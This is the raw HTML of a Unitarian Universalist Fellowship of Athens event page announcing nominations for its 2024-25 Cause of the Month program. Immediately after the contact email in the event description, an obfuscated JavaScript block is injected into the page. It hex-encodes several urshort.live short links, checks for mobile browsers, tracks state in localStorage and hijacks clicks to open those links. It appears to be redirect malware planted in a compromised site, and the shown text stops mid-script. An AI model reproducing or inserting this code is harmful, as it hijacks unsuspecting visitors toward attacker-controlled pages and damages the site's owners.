.mec-load-more-button:hover {font-weight:600;color:#ffffff;background-color:#366d84;border-radius:5px;border:0px;}

</style></head>
<body class="wp-singular mec-events-template-default single single-mec-events postid-12544 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor mec-theme-hello-elementor hello-elementor-default jet-desktop-menu-active elementor-default elementor-kit-10">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="886" class="elementor elementor-886 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6583478 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6583478" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6a6ffb0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b88da2f" data-id="b88da2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b2f85c elementor-widget elementor-widget-image" data-id="3b2f85c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uuathensga.org">
							<img width="205" height="199" src="https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png" class="attachment-full size-full wp-image-4421" alt="UUFA Athens" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/uuathensga.org&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d67b9aa" data-id="d67b9aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d9516e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d9516e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;584e413&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-059aae9" data-id="059aae9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d6e474 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="3d6e474" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unitarian Universalist</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f853c2b animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="f853c2b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fellowship of Athens</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e2735a7" data-id="e2735a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42a06d9 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="42a06d9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-42a06d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1682"><a href="https://www.uuathensga.org/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://www.uuathensga.org/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://www.uuathensga.org/about-us/who-we-are/" class="elementor-sub-item">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.uuathensga.org/about-us/board-and-governance/" class="elementor-sub-item">Board &#038; Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://www.uuathensga.org/about-us/staff/" class="elementor-sub-item">Ministers and Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://www.uuathensga.org/about-us/ministry-council-and-lay-ministers/" class="elementor-sub-item">Ministry Council &#038; Lay Ministers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.uuathensga.org/about-us/our-campus/" class="elementor-sub-item">Our Campus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3416"><a href="https://www.uuathensga.org/nourishing-our-spirits/" class="elementor-item">Worship</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.uuathensga.org/nourishing-our-spirits/worship-service/" class="elementor-sub-item">Worship Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.uuathensga.org/view-sunday-services/" class="elementor-sub-item">View Sunday Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.uuathensga.org/nourishing-our-spirits/for-children-and-teens/" class="elementor-sub-item">For children and teens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.uuathensga.org/nourishing-our-spirits/music/" class="elementor-sub-item">Music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.uuathensga.org/nourishing-our-spirits/sunday-happenings/" class="elementor-sub-item">Sunday Happenings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="https://uuathensga.org/lifespan-learning/#" class="elementor-item elementor-item-anchor">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://uuathensga.org/justice/" class="elementor-item">Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://www.uuathensga.org/fellowship/" class="elementor-item">FUN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.uuathensga.org/upcoming-uufa-events/" class="elementor-item">Upcoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://www.uuathensga.org/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13066"><a href="https://www.uuathensga.org/give/" class="elementor-item">Donate</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42a06d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1682"><a href="https://www.uuathensga.org/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://www.uuathensga.org/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://www.uuathensga.org/about-us/who-we-are/" class="elementor-sub-item" tabindex="-1">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.uuathensga.org/about-us/board-and-governance/" class="elementor-sub-item" tabindex="-1">Board &#038; Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://www.uuathensga.org/about-us/staff/" class="elementor-sub-item" tabindex="-1">Ministers and Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://www.uuathensga.org/about-us/ministry-council-and-lay-ministers/" class="elementor-sub-item" tabindex="-1">Ministry Council &#038; Lay Ministers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.uuathensga.org/about-us/our-campus/" class="elementor-sub-item" tabindex="-1">Our Campus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3416"><a href="https://www.uuathensga.org/nourishing-our-spirits/" class="elementor-item" tabindex="-1">Worship</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.uuathensga.org/nourishing-our-spirits/worship-service/" class="elementor-sub-item" tabindex="-1">Worship Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.uuathensga.org/view-sunday-services/" class="elementor-sub-item" tabindex="-1">View Sunday Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.uuathensga.org/nourishing-our-spirits/for-children-and-teens/" class="elementor-sub-item" tabindex="-1">For children and teens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.uuathensga.org/nourishing-our-spirits/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.uuathensga.org/nourishing-our-spirits/sunday-happenings/" class="elementor-sub-item" tabindex="-1">Sunday Happenings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="https://uuathensga.org/lifespan-learning/#" class="elementor-item elementor-item-anchor" tabindex="-1">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://uuathensga.org/justice/" class="elementor-item" tabindex="-1">Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://www.uuathensga.org/fellowship/" class="elementor-item" tabindex="-1">FUN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.uuathensga.org/upcoming-uufa-events/" class="elementor-item" tabindex="-1">Upcoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://www.uuathensga.org/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13066"><a href="https://www.uuathensga.org/give/" class="elementor-item" tabindex="-1">Donate</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158c916" data-id="158c916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-982f061 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="982f061" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6c0595d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ff0dc2e" data-id="ff0dc2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566d7c6 elementor-align-center elementor-widget elementor-widget-button" data-id="566d7c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://uuathensga.org/contactus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOW DO I?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3601a93" data-id="3601a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a512018 elementor-widget elementor-widget-jet-search" data-id="a512018" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect">
	<div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.uuathensga.org/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Search</span>
		<input type="search" class="jet-search__field"  placeholder="Search" value="" name="s" aria-label="Search" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="GO"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-arrow-circle-right"></i></span><div class="jet-search__submit-label">GO</div></button>
			</form><button type="button" class="jet-search__popup-close" aria-label="Search"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div>
</div>
<div class="jet-search__popup-trigger-container">
	<button type="button" class="jet-search__popup-trigger" title="Search"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
    <section id="main-content" class="mec-container">

        
        
            <div class="mec-wrap colorskin-custom clearfix " id="mec_skin_5951">

    		<article class="row mec-single-event 0">

		<!-- start breadcrumbs -->
				<!-- end breadcrumbs -->

		<div class="col-md-8">
            			<div class="mec-events-event-image">
                <img width="960" height="540" src="https://www.uuathensga.org/wp-content/uploads/2024/02/2024-25-CotM-.jpg" class="attachment-full size-full wp-post-image" alt="" data-mec-postid="12544" />            </div>
                        			<div class="mec-event-content">
                                                        <h1 class="mec-single-title">Nominate an Organization as a 2024-25 Cause of the Month Through Feb. 26</h1>
                
                
				<div class="mec-single-event-description mec-events-content"><p>Nominations for the <strong>2024-25 Cause of the Month</strong> initiative can be submitted now through February 26, 2024.</p>
<p><strong><em>Please note</em></strong> that this year you do <em>not </em>need to nominate our current Justice Partners — Athens Anti-Discrimination Movement (AADM), Economic Justice Coalition (EJC), and Athens Pride &amp; Queer Collective. <span style="color: #000000;">These organizations will continue as Justice Partners for 2024-25 so that the UUFA Board, Ministry Council, and the Social Action Committee (SAC) have adequate time for in-depth discernment of the Justice Partner Program with a focus on enhancing meaning, depth of relationships, and reciprocity among partners and throughout UUFA.</span></p>
<p>Any UUFA member may nominate an organization either <a href="https://forms.gle/QaCcxCyixFAyuTAi9" target="_blank" rel="noreferrer noopener" data-saferedirecturl="https://www.google.com/url?q=https://forms.gle/QaCcxCyixFAyuTAi9&amp;source=gmail&amp;ust=1708107712624000&amp;usg=AOvVaw1p3arGvS-qz1PxPfHNezRP">online</a> or by submission of a <a href="https://drive.google.com/file/d/1Es5Iq43K0_sSuG0EymXUB9SxdNFa5Pky/view?usp=sharing" target="_blank" rel="noreferrer noopener" data-saferedirecturl="https://www.google.com/url?q=https://drive.google.com/file/d/1Es5Iq43K0_sSuG0EymXUB9SxdNFa5Pky/view?usp%3Dsharing&amp;source=gmail&amp;ust=1708107712624000&amp;usg=AOvVaw0uvWqRrsj37gCR0ER92CK2">paper form</a> (also available at the Donations Table in the Fellowship Hall).</p>
<p>View <a href="https://docs.google.com/document/d/1wRuvakckTM3nTTILNqo4IPItBe5B4kn8/edit?usp=sharing&amp;ouid=114350336765369371844&amp;rtpof=true&amp;sd=true" target="_blank" rel="noreferrer noopener" data-saferedirecturl="https://www.google.com/url?q=https://docs.google.com/document/d/1wRuvakckTM3nTTILNqo4IPItBe5B4kn8/edit?usp%3Dsharing%26ouid%3D114350336765369371844%26rtpof%3Dtrue%26sd%3Dtrue&amp;source=gmail&amp;ust=1708107712624000&amp;usg=AOvVaw0QFP4tm3SwT7c67A80MGoy">the criteria and procedures (including a timeline) for the 2024-25 Cause of the Month program</a>.</p>
<p>Read more information about <a href="https://www.uuathensga.org/justice/" target="_blank" rel="noreferrer noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.uuathensga.org/justice/&amp;source=gmail&amp;ust=1708107712624000&amp;usg=AOvVaw0E-MAue8suvZ57ic4HFhuK">the UUFA Cause of the Month program</a>. Questions? Email <a href="mailto:justice@uuathensga.org" target="_blank" rel="noreferrer noopener">justice@<wbr />uuathensga.org</a>.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x70\x56\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x68\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x56\x69\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x76\x7a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x76\x6a\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x4b\x76\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x73\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x67\x4a\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x79\x41\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const 